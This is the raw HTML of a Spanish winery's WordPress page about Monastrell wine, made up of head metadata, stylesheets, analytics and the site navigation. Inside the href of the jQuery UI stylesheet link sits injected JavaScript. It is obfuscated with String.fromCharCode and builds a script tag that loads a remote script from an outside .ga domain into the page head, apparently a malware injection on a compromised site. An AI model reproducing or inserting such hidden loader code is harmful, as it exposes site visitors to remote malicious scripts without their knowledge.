

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasicilia1707.es/origen/tierra-de-monastrell/
body_size: 13498
content:
	<!DOCTYPE html>

<html lang="es-ES" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>

	<meta charset="UTF-8">
	
	

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://casasicilia1707.es/xmlrpc.php" />
	<!-- <link rel="shortcut icon" type="image/x-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/> -->
	<link rel="shortcut icon" type="image/x-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->
	
	<script>

		var wpSiteInfo = {

			siteURL: 'https://casasicilia1707.es',
			
			templateURL: 'https://casasicilia1707.es/wp-content/themes/bridge-child',
			
			ajaxURL: 'https://casasicilia1707.es/wp-admin/admin-ajax.php'

		};

	</script>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" hreflang="es" href="https://casasicilia1707.es/origen/tierra-de-monastrell/" />
<link rel="alternate" hreflang="en" href="https://casasicilia1707.es/en/origin/land-of-the-monastrell-grape/" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Vino Monastrell en Alicante Tierra de Monastrell - Casa Cesilia</title>
<meta name="description" content="Vino Monastrell en Alicante. La uva usada por Casa Cesilia es del tipo Monastrell, de esta manera se consigue ese dulce característico en el vino."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://casasicilia1707.es/origen/tierra-de-monastrell/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vino Monastrell en Alicante Tierra de Monastrell - Casa Cesilia" />
<meta property="og:description" content="Vino Monastrell en Alicante. La uva usada por Casa Cesilia es del tipo Monastrell, de esta manera se consigue ese dulce característico en el vino." />
<meta property="og:url" content="https://casasicilia1707.es/origen/tierra-de-monastrell/" />
<meta property="og:site_name" content="Bodega y Restaurante Casa Sicilia 1707" />
<meta property="og:image" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<meta property="og:image:secure_url" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Vino Monastrell en Alicante. La uva usada por Casa Cesilia es del tipo Monastrell, de esta manera se consigue ese dulce característico en el vino." />
<meta name="twitter:title" content="Vino Monastrell en Alicante Tierra de Monastrell - Casa Cesilia" />
<meta name="twitter:image" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://casasicilia1707.es/#website","url":"https://casasicilia1707.es/","name":"Bodega y Restaurante Casa Sicilia 1707","description":"P\u00e1gina oficial de Bodegas, Vi\u00f1edos, Enoturismo y Restaurante Casa Sicilia en Novelda","potentialAction":{"@type":"SearchAction","target":"https://casasicilia1707.es/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://casasicilia1707.es/origen/tierra-de-monastrell/#webpage","url":"https://casasicilia1707.es/origen/tierra-de-monastrell/","inLanguage":"es","name":"Vino Monastrell en Alicante Tierra de Monastrell - Casa Cesilia","isPartOf":{"@id":"https://casasicilia1707.es/#website"},"datePublished":"2014-11-21T19:51:07+00:00","dateModified":"2020-09-24T14:53:57+00:00","description":"Vino Monastrell en Alicante. La uva usada por Casa Cesilia es del tipo Monastrell, de esta manera se consigue ese dulce caracter\u00edstico en el vino.","breadcrumb":{"@id":"https://casasicilia1707.es/origen/tierra-de-monastrell/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://casasicilia1707.es/origen/tierra-de-monastrell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/","url":"https://casasicilia1707.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/origen/","url":"https://casasicilia1707.es/origen/","name":"Origen"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/origen/tierra-de-monastrell/","url":"https://casasicilia1707.es/origen/tierra-de-monastrell/","name":"Tierra de Monastrell"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Feed" href="https://casasicilia1707.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; RSS de los comentarios" href="https://casasicilia1707.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casasicilia1707.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://casasicilia1707.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://casasicilia1707.es/wp-includes/css/dashicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/print.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/casasicilia1707.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.waypoints.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='https://casasicilia1707.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasicilia1707.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://casasicilia1707.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.1" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://casasicilia1707.es/?p=16524' />
<link rel="alternate" type="application/json+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Forigen%2Ftierra-de-monastrell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Forigen%2Ftierra-de-monastrell%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,2;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-180x180.png" />
<meta name="msapplication-TileImage" content="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpml-ls-item > a{
  padding: 3px !important;
}

.h2seo{
	  font-weight: bold;
    font-family: montserratregular;
    color: #303030;
    font-size: 30px;
    line-height: 1.25em;
}

.h3seo{
	  padding: 0 15px;
    margin: 7px 0 0;
    text-align: center;
    font-size: 13px;
    line-height: 1.538461538461538em;
}

p {
	font-size: 16px;
	color: #303030;
}

.h2toh1{
	font-family: 'montserratregular';
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: uppercase;
}

h1>.date{
	color: #bebebe;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1416508516551{margin-bottom: 50px !important;}.vc_custom_1416508186507{margin-bottom: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    <!-- Open Graph -->
		<meta property="fb:page_id" content="169959213070119" />
		
		<!-- Dublin Core -->
		<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
		<link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
		<meta name="DC.Language" content="es-ES" />
		<meta name="DC.Title" content="Vino Monastrell en Alicante Tierra de Monastrell - Casa Cesilia" />
		<meta name="DC.Description" content="Vino Monastrell en Alicante. La uva usada por Casa Cesilia es del tipo Monastrell, de esta manera se consigue ese dulce característico en el vino." />
		<meta name="DC.Identifier" content="https://casacesilia.es/origen/tierra-de-monastrell/" />
		
		<!-- Twitter Card -->
		<meta name="twitter:site" content="@CasaCesilia" />
	<meta name="theme-color" content="#AD9263"> 
	<script type='application/ld+json'>{"@context":"http://schema.org","@type":"Organization","url":"https://casasicilia1707.es/","sameAs":["https://www.facebook.com/pages/casasicilia1707/169959213070119","https://twitter.com/CasaCesilia","https://www.instagram.com/casa_sicilia_1707"],"@id":"#organization","name":"Casa Cesilia","logo":"https://casasicilia1707.es/wp-content/uploads/2019/07/Casa-Sicilia-1707.png"}</script>

	<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Casa Sicilia 1707",
	"alternateName": "Casa Sicilia 1707",
	"url": "https://casasicilia1707.es/"
	}
	</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73338919-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73338919-1');
</script>

<!-- Objetivos GA -->
<!-- <script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '18138' == event.detail.contactFormId ) {
        	gtag('event', 'Reservas', {'event_category': 'reserva','event_action': 'clic', 'event_label': 'reservar'});
    	}
    	if ( '18131' == event.detail.contactFormId ) {
        	gtag('event', 'Formulario', {'event_category': 'formulario','event_action': 'clic', 'event_label': 'enviar'});
    	}
    
}, false );
</script> -->
<!-- Fin objetivos GA -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ257Q');</script>
<!-- End Google Tag Manager -->

</head>

<body class="page-template-default page page-id-16524 page-child parent-pageid-15893 woocommerce-no-js wp-schema-pro-2.1.1  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-9.2 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ257Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
		
		
	<div class="ajax_loader main-loader">
		<div class="ajax_loader_1">
			<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>		</div>
	</div>
	
		
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class="has_woocommerce_dropdown  centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        <div class="header-widget widget_text header-left-from-logo-widget"><div class="header-left-from-logo-widget-inner"><div class="header-left-from-logo-widget-inner2">			<div class="textwidget"><p><a href="tel:+34965603763">+34 965 603 763</a></p>
<p>Fundada en 1707</p>
</div>
		</div></div></div>													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
							<div class="q_logo">
								<a href="https://casasicilia1707.es/">
                
                                    
                  <img class="normal" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="light" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="dark" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  
                                    
																				<h1><img class="sticky" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Tierras de Monasrell"></h1>
																										</a>
							</div>
														<div class="q_logo_hidden">
								<a href="https://casasicilia1707.es/">
									<img alt="Logo" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Sticky-Casa-Sicilia-1707.png" style="height: 100%;">
								</a>
							</div>
													</div>
                                                <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="reserv-rest" class="reserva-btn"><p class="reserva-p">Reserva restaurante</p><a href="/reservas">Reservar</a></div>
<div class="reserva-event"><span><p class="p-reserva">¿Quieres celebrar un evento?</p><a href="/organiza-tu-evento">Pide presupuesto aquí</a></span></div></div></div></div></div>					</div>
                    					                         <div class="holeder_for_hidden_menu">                         						<nav class="main_menu drop_down right">
						<ul id="menu-new_menu" class=""><li id="nav-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://casasicilia1707.es/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub narrow"><a href="#" class=" current "><i class="menu_icon blank fa"></i><span>La bodega</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><i class="menu_icon blank fa"></i><span>Sobre nosotros</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><i class="menu_icon blank fa"></i><span>1707, el origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><i class="menu_icon blank fa"></i><span>Alicante, tierra de vinos mediterráneos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog y Noticias</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Cátedra Casa Sicilia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><i class="menu_icon blank fa"></i><span>Nuestros vinos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent "><a href="https://casasicilia1707.es/origen/" class=""><i class="menu_icon blank fa"></i><span>Origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><i class="menu_icon blank fa"></i><span>Los viñedos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16524 current_page_item "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><i class="menu_icon blank fa"></i><span>Tierra de Monastrell</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><i class="menu_icon blank fa"></i><span>Proceso</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span>Club de amigos Casa Sicilia</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/restaurante/" class=""><i class="menu_icon blank fa"></i><span>Restaurante</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><i class="menu_icon blank fa"></i><span>Eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><i class="menu_icon blank fa"></i><span>Bodas y eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><i class="menu_icon blank fa"></i><span>Reservas</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><i class="menu_icon blank fa"></i><span>Visitas guiadas</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Enoturismo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/tienda/" class=""><i class="menu_icon blank fa"></i><span>Tienda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
